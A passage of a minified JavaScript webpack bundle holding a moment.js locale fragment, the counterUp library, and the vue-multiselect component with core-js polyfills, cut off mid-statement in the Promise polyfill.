LT",lastWeek:"[Last] dddd [at] LT",sameElse:"L"},relativeTime:{future:"in %s",past:"%s ago",s:"a few seconds",m:"a minute",mm:"%d minutes",h:"an hour",hh:"%d hours",d:"a day",dd:"%d days",M:"a month",MM:"%d months",y:"a year",yy:"%d years"},dayOfMonthOrdinalParse:/\d{1,2}(st|nd|rd|th)/,ordinal:function(e){var t=e%10,n=~~(e%100/10)===1?"th":t===1?"st":t===2?"nd":t===3?"rd":"th";return e+n}});return t})},QzGh:function(e,t,n){!function(n,r){true?e.exports=r():"function"==typeof define&&define.amd?define([],r):"object"==typeof t?t.counterUp=r():n.counterUp=r()}(window,function(){return function(e){var t={};function n(r){if(t[r])return t[r].exports;var i=t[r]={i:r,l:!1,exports:{}};return e[r].call(i.exports,i,i.exports,n),i.l=!0,i.exports}return n.m=e,n.c=t,n.d=function(e,t,r){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var i in e)n.d(r,i,function(t){return e[t]}.bind(null,i));return r},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=0)}([function(e,t,n){"use strict";n.r(t),n.d(t,"divideNumbers",function(){return i}),n.d(t,"hasComma",function(){return a}),n.d(t,"isFloat",function(){return s}),n.d(t,"decimalPlaces",function(){return o});t.default=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=t.action,a=void 0===n?"start":n,s=t.duration,o=void 0===s?1e3:s,u=t.delay,l=void 0===u?16:u,d=t.lang,c=void 0===d?void 0:d;if("stop"!==a){if(r(e),/[0-9]/.test(e.innerHTML)){var f=i(e.innerHTML,{duration:o||e.getAttribute("data-duration"),lang:c||document.querySelector("html").getAttribute("lang")||void 0,delay:l||e.getAttribute("data-delay")});e._countUpOrigInnerHTML=e.innerHTML,e.innerHTML=f[0],e.style.visibility="visible",e.countUpTimeout=setTimeout(function t(){e.innerHTML=f.shift(),f.length?(clearTimeout(e.countUpTimeout),e.countUpTimeout=setTimeout(t,l)):e._countUpOrigInnerHTML=void 0},l)}}else r(e)};var r=function(e){clearTimeout(e.countUpTimeout),e._countUpOrigInnerHTML&&(e.innerHTML=e._countUpOrigInnerHTML,e._countUpOrigInnerHTML=void 0),e.style.visibility=""},i=function(e){for(var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=t.duration,r=void 0===n?1e3:n,i=t.delay,a=void 0===i?16:i,s=t.lang,o=void 0===s?void 0:s,u=r/a,l=e.toString().split(/(<[^>]+>|[0-9.][,.0-9]*[0-9]*)/),d=[],c=0;c<u;c++)d.push("");for(var f=0;f<l.length;f++)if(/([0-9.][,.0-9]*[0-9]*)/.test(l[f])&&!/<[^>]+>/.test(l[f])){var h=l[f],m=/[0-9]+,[0-9]+/.test(h);h=h.replace(/,/g,"");for(var p=/^[0-9]+\.[0-9]+$/.test(h),_=p?(h.split(".")[1]||[]).length:0,v=d.length-1,y=u;y>=1;y--){var g=parseInt(h/u*y,10);p&&(g=parseFloat(h/u*y).toFixed(_),g=parseFloat(g).toLocaleString(o)),m&&(g=g.toLocaleString(o)),d[v--]+=g}}else for(var M=0;M<u;M++)d[M]+=l[f];return d[d.length]=e.toString(),d},a=function(e){return/[0-9]+,[0-9]+/.test(e)},s=function(e){return/^[0-9]+\.[0-9]+$/.test(e)},o=function(e){return s(e)?(e.split(".")[1]||[]).length:0}}])})},RUzx:function(e,t,n){!function(n,r){true?e.exports=r():"function"==typeof define&&define.amd?define([],r):"object"==typeof t?t.VueMultiselect=r():n.VueMultiselect=r()}(this,function(){return function(e){function t(r){if(n[r])return n[r].exports;var i=n[r]={i:r,l:!1,exports:{}};return e[r].call(i.exports,i,i.exports,t),i.l=!0,i.exports}var n={};return t.m=e,t.c=n,t.i=function(e){return e},t.d=function(e,n,r){t.o(e,n)||Object.defineProperty(e,n,{configurable:!1,enumerable:!0,get:r})},t.n=function(e){var n=e&&e.__esModule?function(){return e.default}:function(){return e};return t.d(n,"a",n),n},t.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},t.p="/",t(t.s=60)}([function(e,t){var n=e.exports="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();"number"==typeof __g&&(__g=n)},function(e,t,n){var r=n(49)("wks"),i=n(30),a=n(0).Symbol,s="function"==typeof a;(e.exports=function(e){return r[e]||(r[e]=s&&a[e]||(s?a:i)("Symbol."+e))}).store=r},function(e,t,n){var r=n(5);e.exports=function(e){if(!r(e))throw TypeError(e+" is not an object!");return e}},function(e,t,n){var r=n(0),i=n(10),a=n(8),s=n(6),o=n(11),u=function(e,t,n){var l,d,c,f,h=e&u.F,m=e&u.G,p=e&u.S,_=e&u.P,v=e&u.B,y=m?r:p?r[t]||(r[t]={}):(r[t]||{}).prototype,g=m?i:i[t]||(i[t]={}),M=g.prototype||(g.prototype={});m&&(n=t);for(l in n)d=!h&&y&&void 0!==y[l],c=(d?y:n)[l],f=v&&d?o(c,r):_&&"function"==typeof c?o(Function.call,c):c,y&&s(y,l,c,e&u.U),g[l]!=c&&a(g,l,f),_&&M[l]!=c&&(M[l]=c)};r.core=i,u.F=1,u.G=2,u.S=4,u.P=8,u.B=16,u.W=32,u.U=64,u.R=128,e.exports=u},function(e,t,n){e.exports=!n(7)(function(){return 7!=Object.defineProperty({},"a",{get:function(){return 7}}).a})},function(e,t){e.exports=function(e){return"object"==typeof e?null!==e:"function"==typeof e}},function(e,t,n){var r=n(0),i=n(8),a=n(12),s=n(30)("src"),o=Function.toString,u=(""+o).split("toString");n(10).inspectSource=function(e){return o.call(e)},(e.exports=function(e,t,n,o){var l="function"==typeof n;l&&(a(n,"name")||i(n,"name",t)),e[t]!==n&&(l&&(a(n,s)||i(n,s,e[t]?""+e[t]:u.join(String(t)))),e===r?e[t]=n:o?e[t]?e[t]=n:i(e,t,n):(delete e[t],i(e,t,n)))})(Function.prototype,"toString",function(){return"function"==typeof this&&this[s]||o.call(this)})},function(e,t){e.exports=function(e){try{return!!e()}catch(e){return!0}}},function(e,t,n){var r=n(13),i=n(25);e.exports=n(4)?function(e,t,n){return r.f(e,t,i(1,n))}:function(e,t,n){return e[t]=n,e}},function(e,t){var n={}.toString;e.exports=function(e){return n.call(e).slice(8,-1)}},function(e,t){var n=e.exports={version:"2.5.7"};"number"==typeof __e&&(__e=n)},function(e,t,n){var r=n(14);e.exports=function(e,t,n){if(r(e),void 0===t)return e;switch(n){case 1:return function(n){return e.call(t,n)};case 2:return function(n,r){return e.call(t,n,r)};case 3:return function(n,r,i){return e.call(t,n,r,i)}}return function(){return e.apply(t,arguments)}}},function(e,t){var n={}.hasOwnProperty;e.exports=function(e,t){return n.call(e,t)}},function(e,t,n){var r=n(2),i=n(41),a=n(29),s=Object.defineProperty;t.f=n(4)?Object.defineProperty:function(e,t,n){if(r(e),t=a(t,!0),r(n),i)try{return s(e,t,n)}catch(e){}if("get"in n||"set"in n)throw TypeError("Accessors not supported!");return"value"in n&&(e[t]=n.value),e}},function(e,t){e.exports=function(e){if("function"!=typeof e)throw TypeError(e+" is not a function!");return e}},function(e,t){e.exports={}},function(e,t){e.exports=function(e){if(void 0==e)throw TypeError("Can't call method on  "+e);return e}},function(e,t,n){"use strict";var r=n(7);e.exports=function(e,t){return!!e&&r(function(){t?e.call(null,function(){},1):e.call(null)})}},function(e,t,n){var r=n(23),i=n(16);e.exports=function(e){return r(i(e))}},function(e,t,n){var r=n(53),i=Math.min;e.exports=function(e){return e>0?i(r(e),9007199254740991):0}},function(e,t,n){var r=n(11),i=n(23),a=n(28),s=n(19),o=n(64);e.exports=function(e,t){var n=1==e,u=2==e,l=3==e,d=4==e,c=6==e,f=5==e||c,h=t||o;return function(t,o,m){for(var p,_,v=a(t),y=i(v),g=r(o,m,3),M=s(y.length),b=0,L=n?h(t,M):u?h(t,0):void 0;M>b;b++)if((f||b in y)&&(p=y[b],_=g(p,b,v),e))if(n)L[b]=_;else if(_)switch(e){case 3:return!0;case 5:return p;case 6:return b;case 2:L.push(p)}else if(d)return!1;return c?-1:l||d?d:L}}},function(e,t,n){var r=n(5),i=n(0).document,a=r(i)&&r(i.createElement);e.exports=function(e){return a?i.createElement(e):{}}},function(e,t){e.exports="constructor,hasOwnProperty,isPrototypeOf,propertyIsEnumerable,toLocaleString,toString,valueOf".split(",")},function(e,t,n){var r=n(9);e.exports=Object("z").propertyIsEnumerable(0)?Object:function(e){return"String"==r(e)?e.split(""):Object(e)}},function(e,t){e.exports=!1},function(e,t){e.exports=function(e,t){return{enumerable:!(1&e),configurable:!(2&e),writable:!(4&e),value:t}}},function(e,t,n){var r=n(13).f,i=n(12),a=n(1)("toStringTag");e.exports=function(e,t,n){e&&!i(e=n?e:e.prototype,a)&&r(e,a,{configurable:!0,value:t})}},function(e,t,n){var r=n(49)("keys"),i=n(30);e.exports=function(e){return r[e]||(r[e]=i(e))}},function(e,t,n){var r=n(16);e.exports=function(e){return Object(r(e))}},function(e,t,n){var r=n(5);e.exports=function(e,t){if(!r(e))return e;var n,i;if(t&&"function"==typeof(n=e.toString)&&!r(i=n.call(e)))return i;if("function"==typeof(n=e.valueOf)&&!r(i=n.call(e)))return i;if(!t&&"function"==typeof(n=e.toString)&&!r(i=n.call(e)))return i;throw TypeError("Can't convert object to primitive value")}},function(e,t){var n=0,r=Math.random();e.exports=function(e){return"Symbol(".concat(void 0===e?"":e,")_",(++n+r).toString(36))}},function(e,t,n){"use strict";var r=n(0),i=n(12),a=n(9),s=n(67),o=n(29),u=n(7),l=n(77).f,d=n(45).f,c=n(13).f,f=n(51).trim,h=r.Number,m=h,p=h.prototype,_="Number"==a(n(44)(p)),v="trim"in String.prototype,y=function(e){var t=o(e,!1);if("string"==typeof t&&t.length>2){t=v?t.trim():f(t,3);var n,r,i,a=t.charCodeAt(0);if(43===a||45===a){if(88===(n=t.charCodeAt(2))||120===n)return NaN}else if(48===a){switch(t.charCodeAt(1)){case 66:case 98:r=2,i=49;break;case 79:case 111:r=8,i=55;break;default:return+t}for(var s,u=t.slice(2),l=0,d=u.length;l<d;l++)if((s=u.charCodeAt(l))<48||s>i)return NaN;return parseInt(u,r)}}return+t};if(!h(" 0o1")||!h("0b1")||h("+0x1")){h=function(e){var t=arguments.length<1?0:e,n=this;return n instanceof h&&(_?u(function(){p.valueOf.call(n)}):"Number"!=a(n))?s(new m(y(t)),n,h):y(t)};for(var g,M=n(4)?l(m):"MAX_VALUE,MIN_VALUE,NaN,NEGATIVE_INFINITY,POSITIVE_INFINITY,EPSILON,isFinite,isInteger,isNaN,isSafeInteger,MAX_SAFE_INTEGER,MIN_SAFE_INTEGER,parseFloat,parseInt,isInteger".split(","),b=0;M.length>b;b++)i(m,g=M[b])&&!i(h,g)&&c(h,g,d(m,g));h.prototype=p,p.constructor=h,n(6)(r,"Number",h)}},function(e,t,n){"use strict";function r(e){return 0!==e&&(!(!Array.isArray(e)||0!==e.length)||!e)}function i(e){return function(){return!e.apply(void 0,arguments)}}function a(e,t){return void 0===e&&(e="undefined"),null===e&&(e="null"),!1===e&&(e="false"),-1!==e.toString().toLowerCase().indexOf(t.trim())}function s(e,t,n,r){return e.filter(function(e){return a(r(e,n),t)})}function o(e){return e.filter(function(e){return!e.$isLabel})}function u(e,t){return function(n){return n.reduce(function(n,r){return r[e]&&r[e].length?(n.push({$groupLabel:r[t],$isLabel:!0}),n.concat(r[e])):n},[])}}function l(e,t,r,i,a){return function(o){return o.map(function(o){var u;if(!o[r])return console.warn("Options passed to vue-multiselect do not contain groups, despite the config."),[];var l=s(o[r],e,t,a);return l.length?(u={},n.i(m.a)(u,i,o[i]),n.i(m.a)(u,r,l),u):[]})}}var d=n(59),c=n(54),f=(n.n(c),n(95)),h=(n.n(f),n(31)),m=(n.n(h),n(58)),p=n(91),_=(n.n(p),n(98)),v=(n.n(_),n(92)),y=(n.n(v),n(88)),g=(n.n(y),n(97)),M=(n.n(g),n(89)),b=(n.n(M),n(96)),L=(n.n(b),n(93)),w=(n.n(L),n(90)),k=(n.n(w),function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return function(e){return t.reduce(function(e,t){return t(e)},e)}});t.a={data:function(){return{search:"",isOpen:!1,preferredOpenDirection:"below",optimizedHeight:this.maxHeight}},props:{internalSearch:{type:Boolean,default:!0},options:{type:Array,required:!0},multiple:{type:Boolean,default:!1},value:{type:null,default:function(){return[]}},trackBy:{type:String},label:{type:String},searchable:{type:Boolean,default:!0},clearOnSelect:{type:Boolean,default:!0},hideSelected:{type:Boolean,default:!1},placeholder:{type:String,default:"Select option"},allowEmpty:{type:Boolean,default:!0},resetAfter:{type:Boolean,default:!1},closeOnSelect:{type:Boolean,default:!0},customLabel:{type:Function,default:function(e,t){return r(e)?"":t?e[t]:e}},taggable:{type:Boolean,default:!1},tagPlaceholder:{type:String,default:"Press enter to create a tag"},tagPosition:{type:String,default:"top"},max:{type:[Number,Boolean],default:!1},id:{default:null},optionsLimit:{type:Number,default:1e3},groupValues:{type:String},groupLabel:{type:String},groupSelect:{type:Boolean,default:!1},blockKeys:{type:Array,default:function(){return[]}},preserveSearch:{type:Boolean,default:!1},preselectFirst:{type:Boolean,default:!1}},mounted:function(){!this.multiple&&this.max&&console.warn("[Vue-Multiselect warn]: Max prop should not be used when prop Multiple equals false."),this.preselectFirst&&!this.internalValue.length&&this.options.length&&this.select(this.filteredOptions[0])},computed:{internalValue:function(){return this.value||0===this.value?Array.isArray(this.value)?this.value:[this.value]:[]},filteredOptions:function(){var e=this.search||"",t=e.toLowerCase().trim(),n=this.options.concat();return n=this.internalSearch?this.groupValues?this.filterAndFlat(n,t,this.label):s(n,t,this.label,this.customLabel):this.groupValues?u(this.groupValues,this.groupLabel)(n):n,n=this.hideSelected?n.filter(i(this.isSelected)):n,this.taggable&&t.length&&!this.isExistingOption(t)&&("bottom"===this.tagPosition?n.push({isTag:!0,label:e}):n.unshift({isTag:!0,label:e})),n.slice(0,this.optionsLimit)},valueKeys:function(){var e=this;return this.trackBy?this.internalValue.map(function(t){return t[e.trackBy]}):this.internalValue},optionKeys:function(){var e=this;return(this.groupValues?this.flatAndStrip(this.options):this.options).map(function(t){return e.customLabel(t,e.label).toString().toLowerCase()})},currentOptionLabel:function(){return this.multiple?this.searchable?"":this.placeholder:this.internalValue.length?this.getOptionLabel(this.internalValue[0]):this.searchable?"":this.placeholder}},watch:{internalValue:function(){this.resetAfter&&this.internalValue.length&&(this.search="",this.$emit("input",this.multiple?[]:null))},search:function(){this.$emit("search-change",this.search,this.id)}},methods:{getValue:function(){return this.multiple?this.internalValue:0===this.internalValue.length?null:this.internalValue[0]},filterAndFlat:function(e,t,n){return k(l(t,n,this.groupValues,this.groupLabel,this.customLabel),u(this.groupValues,this.groupLabel))(e)},flatAndStrip:function(e){return k(u(this.groupValues,this.groupLabel),o)(e)},updateSearch:function(e){this.search=e},isExistingOption:function(e){return!!this.options&&this.optionKeys.indexOf(e)>-1},isSelected:function(e){var t=this.trackBy?e[this.trackBy]:e;return this.valueKeys.indexOf(t)>-1},isOptionDisabled:function(e){return!!e.$isDisabled},getOptionLabel:function(e){if(r(e))return"";if(e.isTag)return e.label;if(e.$isLabel)return e.$groupLabel;var t=this.customLabel(e,this.label);return r(t)?"":t},select:function(e,t){if(e.$isLabel&&this.groupSelect)return void this.selectGroup(e);if(!(-1!==this.blockKeys.indexOf(t)||this.disabled||e.$isDisabled||e.$isLabel)&&(!this.max||!this.multiple||this.internalValue.length!==this.max)&&("Tab"!==t||this.pointerDirty)){if(e.isTag)this.$emit("tag",e.label,this.id),this.search="",this.closeOnSelect&&!this.multiple&&this.deactivate();else{if(this.isSelected(e))return void("Tab"!==t&&this.removeElement(e));this.$emit("select",e,this.id),this.multiple?this.$emit("input",this.internalValue.concat([e]),this.id):this.$emit("input",e,this.id),this.clearOnSelect&&(this.search="")}this.closeOnSelect&&this.deactivate()}},selectGroup:function(e){var t=this,n=this.options.find(function(n){return n[t.groupLabel]===e.$groupLabel});if(n)if(this.wholeGroupSelected(n)){this.$emit("remove",n[this.groupValues],this.id);var r=this.internalValue.filter(function(e){return-1===n[t.groupValues].indexOf(e)});this.$emit("input",r,this.id)}else{var i=n[this.groupValues].filter(function(e){return!(t.isOptionDisabled(e)||t.isSelected(e))});this.$emit("select",i,this.id),this.$emit("input",this.internalValue.concat(i),this.id)}},wholeGroupSelected:function(e){var t=this;return e[this.groupValues].every(function(e){return t.isSelected(e)||t.isOptionDisabled(e)})},wholeGroupDisabled:function(e){return e[this.groupValues].every(this.isOptionDisabled)},removeElement:function(e){var t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1];if(!this.disabled&&!e.$isDisabled){if(!this.allowEmpty&&this.internalValue.length<=1)return void this.deactivate();var r="object"===n.i(d.a)(e)?this.valueKeys.indexOf(e[this.trackBy]):this.valueKeys.indexOf(e);if(this.$emit("remove",e,this.id),this.multiple){var i=this.internalValue.slice(0,r).concat(this.internalValue.slice(r+1));this.$emit("input",i,this.id)}else this.$emit("input",null,this.id);this.closeOnSelect&&t&&this.deactivate()}},removeLastElement:function(){-1===this.blockKeys.indexOf("Delete")&&0===this.search.length&&Array.isArray(this.internalValue)&&this.internalValue.length&&this.removeElement(this.internalValue[this.internalValue.length-1],!1)},activate:function(){var e=this;this.isOpen||this.disabled||(this.adjustPosition(),this.groupValues&&0===this.pointer&&this.filteredOptions.length&&(this.pointer=1),this.isOpen=!0,this.searchable?(this.preserveSearch||(this.search=""),this.$nextTick(function(){return e.$refs.search.focus()})):this.$el.focus(),this.$emit("open",this.id))},deactivate:function(){this.isOpen&&(this.isOpen=!1,this.searchable?this.$refs.search.blur():this.$el.blur(),this.preserveSearch||(this.search=""),this.$emit("close",this.getValue(),this.id))},toggle:function(){this.isOpen?this.deactivate():this.activate()},adjustPosition:function(){if("undefined"!=typeof window){var e=this.$el.getBoundingClientRect().top,t=window.innerHeight-this.$el.getBoundingClientRect().bottom;t>this.maxHeight||t>e||"below"===this.openDirection||"bottom"===this.openDirection?(this.preferredOpenDirection="below",this.optimizedHeight=Math.min(t-40,this.maxHeight)):(this.preferredOpenDirection="above",this.optimizedHeight=Math.min(e-40,this.maxHeight))}}}}},function(e,t,n){"use strict";var r=n(54),i=(n.n(r),n(31));n.n(i);t.a={data:function(){return{pointer:0,pointerDirty:!1}},props:{showPointer:{type:Boolean,default:!0},optionHeight:{type:Number,default:40}},computed:{pointerPosition:function(){return this.pointer*this.optionHeight},visibleElements:function(){return this.optimizedHeight/this.optionHeight}},watch:{filteredOptions:function(){this.pointerAdjust()},isOpen:function(){this.pointerDirty=!1}},methods:{optionHighlight:function(e,t){return{"multiselect__option--highlight":e===this.pointer&&this.showPointer,"multiselect__option--selected":this.isSelected(t)}},groupHighlight:function(e,t){var n=this;if(!this.groupSelect)return["multiselect__option--group","multiselect__option--disabled"];var r=this.options.find(function(e){return e[n.groupLabel]===t.$groupLabel});return r&&!this.wholeGroupDisabled(r)?["multiselect__option--group",{"multiselect__option--highlight":e===this.pointer&&this.showPointer},{"multiselect__option--group-selected":this.wholeGroupSelected(r)}]:"multiselect__option--disabled"},addPointerElement:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"Enter",t=e.key;this.filteredOptions.length>0&&this.select(this.filteredOptions[this.pointer],t),this.pointerReset()},pointerForward:function(){this.pointer<this.filteredOptions.length-1&&(this.pointer++,this.$refs.list.scrollTop<=this.pointerPosition-(this.visibleElements-1)*this.optionHeight&&(this.$refs.list.scrollTop=this.pointerPosition-(this.visibleElements-1)*this.optionHeight),this.filteredOptions[this.pointer]&&this.filteredOptions[this.pointer].$isLabel&&!this.groupSelect&&this.pointerForward()),this.pointerDirty=!0},pointerBackward:function(){this.pointer>0?(this.pointer--,this.$refs.list.scrollTop>=this.pointerPosition&&(this.$refs.list.scrollTop=this.pointerPosition),this.filteredOptions[this.pointer]&&this.filteredOptions[this.pointer].$isLabel&&!this.groupSelect&&this.pointerBackward()):this.filteredOptions[this.pointer]&&this.filteredOptions[0].$isLabel&&!this.groupSelect&&this.pointerForward(),this.pointerDirty=!0},pointerReset:function(){this.closeOnSelect&&(this.pointer=0,this.$refs.list&&(this.$refs.list.scrollTop=0))},pointerAdjust:function(){this.pointer>=this.filteredOptions.length-1&&(this.pointer=this.filteredOptions.length?this.filteredOptions.length-1:0),this.filteredOptions.length>0&&this.filteredOptions[this.pointer].$isLabel&&!this.groupSelect&&this.pointerForward()},pointerSet:function(e){this.pointer=e,this.pointerDirty=!0}}}},function(e,t,n){"use strict";var r=n(36),i=n(74),a=n(15),s=n(18);e.exports=n(72)(Array,"Array",function(e,t){this._t=s(e),this._i=0,this._k=t},function(){var e=this._t,t=this._k,n=this._i++;return!e||n>=e.length?(this._t=void 0,i(1)):"keys"==t?i(0,n):"values"==t?i(0,e[n]):i(0,[n,e[n]])},"values"),a.Arguments=a.Array,r("keys"),r("values"),r("entries")},function(e,t,n){"use strict";var r=n(31),i=(n.n(r),n(32)),a=n(33);t.a={name:"vue-multiselect",mixins:[i.a,a.a],props:{name:{type:String,default:""},selectLabel:{type:String,default:"Press enter to select"},selectGroupLabel:{type:String,default:"Press enter to select group"},selectedLabel:{type:String,default:"Selected"},deselectLabel:{type:String,default:"Press enter to remove"},deselectGroupLabel:{type:String,default:"Press enter to deselect group"},showLabels:{type:Boolean,default:!0},limit:{type:Number,default:99999},maxHeight:{type:Number,default:300},limitText:{type:Function,default:function(e){return"and ".concat(e," more")}},loading:{type:Boolean,default:!1},disabled:{type:Boolean,default:!1},openDirection:{type:String,default:""},showNoOptions:{type:Boolean,default:!0},showNoResults:{type:Boolean,default:!0},tabindex:{type:Number,default:0}},computed:{isSingleLabelVisible:function(){return(this.singleValue||0===this.singleValue)&&(!this.isOpen||!this.searchable)&&!this.visibleValues.length},isPlaceholderVisible:function(){return!(this.internalValue.length||this.searchable&&this.isOpen)},visibleValues:function(){return this.multiple?this.internalValue.slice(0,this.limit):[]},singleValue:function(){return this.internalValue[0]},deselectLabelText:function(){return this.showLabels?this.deselectLabel:""},deselectGroupLabelText:function(){return this.showLabels?this.deselectGroupLabel:""},selectLabelText:function(){return this.showLabels?this.selectLabel:""},selectGroupLabelText:function(){return this.showLabels?this.selectGroupLabel:""},selectedLabelText:function(){return this.showLabels?this.selectedLabel:""},inputStyle:function(){if(this.searchable||this.multiple&&this.value&&this.value.length)return this.isOpen?{width:"100%"}:{width:"0",position:"absolute",padding:"0"}},contentStyle:function(){return this.options.length?{display:"inline-block"}:{display:"block"}},isAbove:function(){return"above"===this.openDirection||"top"===this.openDirection||"below"!==this.openDirection&&"bottom"!==this.openDirection&&"above"===this.preferredOpenDirection},showSearchInput:function(){return this.searchable&&(!this.hasSingleSelectedSlot||!this.visibleSingleValue&&0!==this.visibleSingleValue||this.isOpen)}}}},function(e,t,n){var r=n(1)("unscopables"),i=Array.prototype;void 0==i[r]&&n(8)(i,r,{}),e.exports=function(e){i[r][e]=!0}},function(e,t,n){var r=n(18),i=n(19),a=n(85);e.exports=function(e){return function(t,n,s){var o,u=r(t),l=i(u.length),d=a(s,l);if(e&&n!=n){for(;l>d;)if((o=u[d++])!=o)return!0}else for(;l>d;d++)if((e||d in u)&&u[d]===n)return e||d||0;return!e&&-1}}},function(e,t,n){var r=n(9),i=n(1)("toStringTag"),a="Arguments"==r(function(){return arguments}()),s=function(e,t){try{return e[t]}catch(e){}};e.exports=function(e){var t,n,o;return void 0===e?"Undefined":null===e?"Null":"string"==typeof(n=s(t=Object(e),i))?n:a?r(t):"Object"==(o=r(t))&&"function"==typeof t.callee?"Arguments":o}},function(e,t,n){"use strict";var r=n(2);e.exports=function(){var e=r(this),t="";return e.global&&(t+="g"),e.ignoreCase&&(t+="i"),e.multiline&&(t+="m"),e.unicode&&(t+="u"),e.sticky&&(t+="y"),t}},function(e,t,n){var r=n(0).document;e.exports=r&&r.documentElement},function(e,t,n){e.exports=!n(4)&&!n(7)(function(){return 7!=Object.defineProperty(n(21)("div"),"a",{get:function(){return 7}}).a})},function(e,t,n){var r=n(9);e.exports=Array.isArray||function(e){return"Array"==r(e)}},function(e,t,n){"use strict";function r(e){var t,n;this.promise=new e(function(e,r){if(void 0!==t||void 0!==n)throw TypeError("Bad Promise constructor");t=e,n=r}),this.resolve=i(t),this.reject=i(n)}var i=n(14);e.exports.f=function(e){return new r(e)}},function(e,t,n){var r=n(2),i=n(76),a=n(22),s=n(27)("IE_PROTO"),o=function(){},u=function(){var e,t=n(21)("iframe"),r=a.length;for(t.style.display="none",n(40).appendChild(t),t.src="javascript:",e=t.contentWindow.document,e.open(),e.write("<script>document.F=Object<\/script>"),e.close(),u=e.F;r--;)delete u.prototype[a[r]];return u()};e.exports=Object.create||function(e,t){var n;return null!==e?(o.prototype=r(e),n=new o,o.prototype=null,n[s]=e):n=u(),void 0===t?n:i(n,t)}},function(e,t,n){var r=n(79),i=n(25),a=n(18),s=n(29),o=n(12),u=n(41),l=Object.getOwnPropertyDescriptor;t.f=n(4)?l:function(e,t){if(e=a(e),t=s(t,!0),u)try{return l(e,t)}catch(e){}if(o(e,t))return i(!r.f.call(e,t),e[t])}},function(e,t,n){var r=n(12),i=n(18),a=n(37)(!1),s=n(27)("IE_PROTO");e.exports=function(e,t){var n,o=i(e),u=0,l=[];for(n in o)n!=s&&r(o,n)&&l.push(n);for(;t.length>u;)r(o,n=t[u++])&&(~a(l,n)||l.push(n));return l}},function(e,t,n){var r=n(46),i=n(22);e.exports=Object.keys||function(e){return r(e,i)}},function(e,t,n){var r=n(2),i=n(5),a=n(43);e.exports=function(e,t){if(r(e),i(t)&&t.constructor===e)return t;var n=a.f(e);return(0,n.resolve)(t),n.promise}},function(e,t,n){var r=n(10),i=n(0),a=i["__core-js_shared__"]||(i["__core-js_shared__"]={});(e.exports=function(e,t){return a[e]||(a[e]=void 0!==t?t:{})})("versions",[]).push({version:r.version,mode:n(24)?"pure":"global",copyright:"© 2018 Denis Pushkarev (zloirock.ru)"})},function(e,t,n){var r=n(2),i=n(14),a=n(1)("species");e.exports=function(e,t){var n,s=r(e).constructor;return void 0===s||void 0==(n=r(s)[a])?t:i(n)}},function(e,t,n){var r=n(3),i=n(16),a=n(7),s=n(84),o="["+s+"]",u="​",l=RegExp("^"+o+o+"*"),d=RegExp(o+o+"*$"),c=function(e,t,n){var i={},o=a(function(){return!!s[e]()||u[e]()!=u}),l=i[e]=o?t(f):s[e];n&&(i[n]=l),r(r.P+r.F*o,"String",i)},f=c.trim=function(e,t){return e=String(i(e)),1&t&&(e=e.replace(l,"")),2&t&&(e=e.replace(d,"")),e};e.exports=c},function(e,t,n){var r,i,a,s=n(11),o=n(68),u=n(40),l=n(21),d=n(0),c=d.process,f=d.setImmediate,h=d.clearImmediate,m=d.MessageChannel,p=d.Dispatch,_=0,v={},y=function(){var e=+this;if(v.hasOwnProperty(e)){var t=v[e];delete v[e],t()}},g=function(e){y.call(e.data)};f&&h||(f=function(e){for(var t=[],n=1;arguments.length>n;)t.push(arguments[n++]);return v[++_]=function(){o("function"==typeof e?e:Function(e),t)},r(_),_},h=function(e){delete v[e]},"process"==n(9)(c)?r=function(e){c.nextTick(s(y,e,1))}:p&&p.now?r=function(e){p.now(s(y,e,1))}:m?(i=new m,a=i.port2,i.port1.onmessage=g,r=s(a.postMessage,a,1)):d.addEventListener&&"function"==typeof postMessage&&!d.importScripts?(r=function(e){d.postMessage(e+"","*")},d.addEventListener("message",g,!1)):r="onreadystatechange"in l("script")?function(e){u.appendChild(l("script")).onreadystatechange=function(){u.removeChild(this),y.call(e)}}:function(e){setTimeout(s(y,e,1),0)}),e.exports={set:f,clear:h}},function(e,t){var n=Math.ceil,r=Math.floor;e.exports=function(e){return isNaN(e=+e)?0:(e>0?r:n)(e)}},function(e,t,n){"use strict";var r=n(3),i=n(20)(5),a=!0;"find"in[]&&Array(1).find(function(){a=!1}),r(r.P+r.F*a,"Array",{find:function(e){return i(this,e,arguments.length>1?arguments[1]:void 0)}}),n(36)("find")},function(e,t,n){"use strict";var r,i,a,s,o=n(24),u=n(0),l=n(11),d=n(38),c=n(3),f=n(5),h=n(14),m=n(61),p=n(66),_=n(50),v=n(52).set,y=n(75)(),g=n(43),M=n(80),b=n(86),L=n(48),w=u.TypeError,k=u.process,T=k&&k.versions,D=T&&T.v8||"",Y=u.Promise,S="process"==d(k),x=function(){},E=i=g.f,C=!!function(){try{var e=Y.resolve(1),t=(e.constructor={})[n(1)("species")]=function(e){e(x,x)};return(S||"function"==typeof PromiseRejectionEvent)&&e.then(x)instanceof t&&0!==D.indexOf("6.6")&&-1===b.indexOf("Chrome/66")}catch(e){}}(),O=function(e){var t;return!(!f(e)||"function"!=typeof(t=e.then))&&t},A=function(e,t){if(!e._n){e._n=!0;var n=e._c;y(function(){for(var r=e._v,i=1==e._s,a=0;n.length>a;)!function(t){var n,a,s,o=i?t.ok:t.fail,u=t.resolve,l=t.reject,d=t.domain;try{o?(i||(2==e._h&&P(e),e._h=1),!0===o?n=r:(d&&d.enter(),n=o(r),d&&(d.exit(),s=!0)),n===t.promise?l(w("Promise-chain 